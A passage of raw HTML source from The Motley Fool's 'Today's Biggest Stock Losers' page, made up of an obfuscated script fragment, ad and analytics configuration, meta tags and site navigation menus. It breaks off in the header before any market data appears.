f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Today’s Biggest Stock Losers and Decliners | The Motley Fool</title><meta name="description" content="View the top stock losers with the biggest % change decrease in ticker stock market price for today."/><meta name="robots" content="index, max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Today’s Biggest Stock Losers and Decliners"/><meta name="itemprop:description" content="View the top stock losers with the biggest % change decrease in ticker stock market price for today."/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="headline" content="Today’s Biggest Stock Losers and Decliners"/><meta name="promo" content="View the top stock losers with the biggest % change decrease in ticker stock market price for today."/><meta name="gsa_date" content="2026 02 03"/><meta name="publish_time" content="20:15"/><meta name="article_type" content="evergreen"/><meta name="page_type" content="fool_com_evergreen"/><meta name="Cache-Control" content="public, max-age=300, s-maxage=300"/><link rel="canonical" href="https://www.fool.com/markets/top-stock-losers/"/><meta property="og:title" content="Today’s Biggest Stock Losers and Decliners | The Motley Fool"/><meta property="og:description" content="View the top stock losers with the biggest % change decrease in ticker stock market price for today."/><meta property="og:url" content="https://www.fool.com/markets/top-stock-losers/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Today’s Biggest Stock Losers and Decliners | The Motley Fool"/><meta name="twitter:description" content="View the top stock losers with the biggest % change decrease in ticker stock market price for today."/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/freestar-recovered.js",{"data-cfasync":"false","id":"freestar-recovered"}])</script><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R29bnq5bH2»" id="radix-«R29bnq5bH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«Rm9bnq5b»" data-state="closed"><input id="radix-«R29bnq5bH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R29bnq5b»" aria-labelledby="radix-«R29bnq5bH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«Rhbnq5b»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"><div class="server-pitch" data-server-rendered="true"><div class="leading-loose text-center text-md"><a class="text-white lg:text-gray-900" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=28f3a5ef-6116-4c85-bb4a-d3a4d3dbf863&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137" rel="nofollow"> <span class="pr-4px">▲ S&amp;P 500</span> <strong>+197%</strong> <span class="px-8px">|</span> <span class="text-green-400 lg:text-green-900 pr-4px">▲ Stock Advisor</span> <strong><span class="text-green-400 lg:text-green-900">+933%</span></strong> <span class="hidden font-medium uppercase pl-8px xl:inline text-magenta-900">Join The Motley Fool</span> </a></div> </div></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R2hrnq5b»-trigger-radix-«Raqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«Raqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«Riqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«Riqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«Rqqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«Rqqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«R12qhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«R12qhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«R1aqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«R1aqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R2hrnq5b»-trigger-radix-«R1iqhrnq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnq5b»-content-radix-«R1iqhrnq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R4qhrnq5b»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R3hrnq5b»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 